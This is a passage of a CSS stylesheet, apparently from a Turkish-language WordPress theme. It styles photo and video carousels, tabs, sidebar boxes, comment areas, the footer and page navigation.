	background:url(img/post.png) #6b936b left no-repeat;

	padding-left:32px;

	}

#yorum-icon{

	background:url(img/yorum.png)#6b936b left no-repeat;

	padding-left:32px;

	}

#uzun-rek{

	width:703px;

	height:80px;

	margin-bottom:5px;

	background:#ffffff;

	border:0px solid #aeadad;

	}

#foto{

	width:705px;

	background:url(img/foto-head.png) no-repeat #323232;

	height:155px;

	position:relative;

	margin-bottom:10px;

	overflow:hidden;

	}

#foto .bx-prev{

	width:26px;

	height:155px;

	background:url(img/sol-yesil.jpg) center no-repeat;

	display: block;

	position:absolute;

	top: -20px; 

	left: -30px;

	font-size:0;

	outline:none;

	z-index:12

	}

#foto .bx-next{

	width:26px;

	height:155px;

	background:url(img/sag-yesil.jpg) center no-repeat;

	display: block;

	position:absolute;

	outline:none;

	top: -20px; 

	right: -25px;

	font-size:0;

	z-index:12

	}

#foto-sabit{

	width: 580px;

	padding:10px 0;

	position:absolute;

	top:10px; 

	left: 90px;

	z-index:10;

}

#foto-wrap li, #foto-list li, #video-list li{

	width:134px!important;

	padding:0 5px;

	float:left;

	}

.kat #foto-list li, .kat #video-list li{

	width:134px!important;

	padding:0 3px;

	margin-bottom:10px;

	float:left;

	}

.foto-kapsul{

	width:124px;

	padding:3px;

	float:left;

	background:#48714c;

	overflow:hidden;

	height:118px;

	}

.foto-kapsul span{

	font-size:11px;

	text-align:center;

	margin-top:3px;

	font-weight:normal;

	height:25px;

	overflow:hidden;

	display: inline-block;

	width: 124px;

}

.foto-kapsul a{

	display:block;

	color:#fff;

	}

.foto-kapsul img {

	border:1px solid #325235;

	width:122px;

	height:85px;

	}

.foto-kapsul a:hover {

	opacity:0.7;

	color:#d2e9d4;

	}

#video{

	width:705px;

	background:url(img/video-head.png) no-repeat #141f36;

	height:155px;

	margin-bottom:10px;

	position:relative;

	overflow:hidden;

	}

#video .bx-prev{

	width:26px;

	height:155px;

	background: url(img/sol-mavi.jpg) center no-repeat;

	display: block;

	position:absolute;

	top: -20px; 

	left: -30px;

	outline:none;

	font-size:0;

	z-index:12

	}

#video .bx-next{

	width:26px;

	height:155px;

	background: url(img/sag-mavi.jpg) center no-repeat;

	display: block;

	position:absolute;

	top: -20px; 

	right: -25px;

	outline:none;

	font-size:0;

	z-index:12

	}

#video-sabit{

	width:590px;

	padding:10px 0;

	position:absolute;

	top:10px; left:95px;

	z-index:10;

	}

#video-wrap li{

	width:134px!important;

	padding:0 5px;

	float:left;

	}

.video-kapsul:hover{

	background:url(img/play-bg.png) #9699a1 no-repeat 4px 4px;

	}

.video-kapsul{

	width:124px;

	padding:3px;

	float:left;

	background:#9699a1;

	overflow:hidden;

	height:118px;

	}

.video-kapsul span{

	font-size:11px;

	text-align:center;

	margin-top:3px;

	font-weight:normal;

	height:25px;

	overflow:hidden;

	display: inline-block;

	width: 124px;

}

.video-kapsul a{

	display:block;

	color:#fff;

	}

.video-kapsul img {

	border:1px solid #0b1223;

	width:122px;

	height:85px;

	}

.video-kapsul a:hover {

	opacity:0.5;

	color:#d2e9d4;

	}

#tab-ust{

	background:url(img/tab-bg.jpg) repeat-x;

	border:1px solid #295e29;

	height:35px;

	overflow:hidden;

	}

#tab-ust li{

	text-align:center;

	float:left;

	

	font-size:15px;

	margin-right:15px;

	}

#tab-ust li a{

	width:95px;

	padding:9px;

	color:#fff;

	text-shadow:1px 1px 0 #000;

	display:block;

	}

#tab-ust li:hover{

	background:url(img/tab.png) bottom no-repeat;

	}

.tab-content{

	background:#edf2ed;

	border:1px solid #d8d7d7;

	margin-bottom:10px;

	clear: both;

	}

/*--------------------------------------*/

.tab-menu { padding: 0; clear: both; }

.tab-menu li { display:inline }

.tab-menu li a {color:#fff;text-shadow:1px 1px 0 #000; float:left; text-decoration: none;}

.tab-menu li.active a { background:url(img/tab.png) bottom no-repeat; }



.mini-kapsul{

	width:330px;

	height:80px;

	margin:10px;

	float:left;

	font-size:11px;

	line-height:14px;

	text-align:justify;

	}

.mini-kapsul img{

	border:1px solid #228522;

	float:left;

	margin:0 10px 0 0;

	width:123px;

	height:76px;

	}

.mini-kapsul p{

	margin:7px 0 0 0;

	}

.mini-kapsul h1 a{

	font-size:13px;

	color:#228522;

	text-align: left;

	font-weight:normal;

	}

#ilgi-baslik{

	background:url(img/mavi-baslik.jpg) repeat-x;

	padding:8px 0 0 10px;

	height:28px;

	margin:0;

	border:1px solid #0d3c60;

	color:#fff;

	font-size:15px;

	text-shadow:1px 1px 0 #000;

	}

.midi-kapsul{

	width:225px;

	padding:0 5px;

	height:212px;

	overflow:hidden;

	float:left;

	margin:10px 0;

	}

.midi-kapsul img{

	border:1px solid #0a4e7a;

	margin-bottom:5px;

	width:220px;

	height:102px;

	}

.midi-kapsul h1 a{

	font-size:14px;

	color:#10669f;

	text-align: left;

	font-weight:normal;

	}

.midi-kapsul p{

	margin:7px 0 0 0;

	line-height:16px;

	}

#sidebar{

	width:261px;

	float:left;

	}

.side-item{

	width:261px;

	margin:0 0 10px 0;

	}

.side-baslik{

	background:url(img/side-baslik.png) no-repeat;

	padding:10px 10px 10px 40px;

	font-size:15px;

	height:20px;

	width:211px;

	color:#245b24;

	text-shadow:1px 1px 0 #89b489;

	}

.side-icerik{

	background:#e6fee6;

	padding:10px;

	width:239px;

	border:1px solid #588b58;

	border-radius:0 0 5px 5px;

	}

.side-icerik ul{

	margin:0;

	padding:0;

	}

.side-icerik li{

	padding:3px 0 3px 13px;

	min-height:15px;

	background:url(img/nokta-yesil.png) left no-repeat;

	border-bottom:1px dotted #ccc;

	}

#side-ust{

	width:261px;

	height:50px;

	overflow:hidden;

	}

#social{

	width:80px;

	padding-right:2px;

	height:40px;

	float:right;

	}

#social a img{

	border:none;

	float:right;

	margin-left:6px;}

#ara{

	background:url(img/ara.png);

	width:158px;

	height:18px;

	padding:10px;

	float:left;

	}

#ara input{

	background:none;

	border:none;

	color:#a8a8a8;

	padding:0;

	margin:0;

	outline:none;

	}

#ara .textbox{

	width:135px;

	}

#ara .button{

	width:16px;

	height:16px;

	cursor:pointer;

	}

#footer{

	width:1003px;

	height:157px;

	margin:0 auto;

	background:url(img/footer.jpg) no-repeat bottom;

	position:relative;

	}

#footer #credit{

	bottom:5px;

	left:10px;

	position:absolute;

	color:#a7bfa7;

	text-shadow:1px 1px 0 #fff;

	}

#foot-menu-kapsul{

	bottom:10px;

	left:430px;

	position: absolute;

	height:120px;

	overflow:hidden;

	}

#footer .foot-menu{

	width:143px;

	padding:0 15px 0 15px;

	border-left:1px solid #c7c8c7;

	float:left;

	}

#footer .foot-menu ul{

	margin:0;

	padding:0;

	}

#footer .foot-menu ul li{

	width:143px;

	padding:3px 0 5px 0;

	border-bottom:1px dotted #CCC;

	}

#footer .foot-menu ul li a{

	color:#a7bfa7;

	text-shadow:1px 1px 0 #fff;

	}

/*yorum*/

#yorum-alani{

	width:705px;

	}

#yorum-alani h3{

	font-size:13px;

	color:#222;

	}

.comment{

	padding:10px;

	background: #f2f5f2;

	margin-bottom: 10px;

	border-radius:5px;

	border:1px solid #e0e0e0;

}

#respond{

    margin-top:10px

}

.comment p{

	margin:5px 0;

	}

.yorum2 textarea{

	width:430px;

	margin-left:2px;

	font-family:Verdana, Geneva, sans-serif;

	}

.yorum1 input, .yorum2 textarea{

	color:#666;

	}

.yorum3 input{

	background: url(img/buton.jpg);

	width:81px;

	height: 25px;

	color: #555;

	margin-left:2px;

	cursor:pointer;

	border: 1px solid #ccc;

}

.yorum-kapsul{

	float:right;

	width:600px;

	}

.yorum-kapsul p{

    font-size: 13px!important;

	color:#a6a6a6;

}

.yorum-ayrac{

	clear:both;

}

.yorum-resim{

	width:70px;

	height:70px;

	float:left;

	}

.yorum-resim img{

    border:1px solid #ddd

}



.wp-pagenavi {clear: both; margin-bottom: 10px; color:#5f6670;padding: 20px 0  0 4px;}

.wp-pagenavi a:hover, .wp-pagenavi span {text-decoration: none; color:#5f6670; background:#fbfbfb;}

.wp-pagenavi a, .wp-pagenavi span.current { background:#f4f4f4; color:#5f6670; padding: 5px 7px; border: 1px solid #dddddd;  margin: 2px; border-radius:3px;}

.wp-pagenavi span.current { font-weight: bold; border:1px solid #ddd;}

.wp-pagenavi span.current { background:#fbfbfb!important;}

.banner {float:right;width:470px;height:65px;background:#ddd;margin-top:20px;margin-right:10px;}
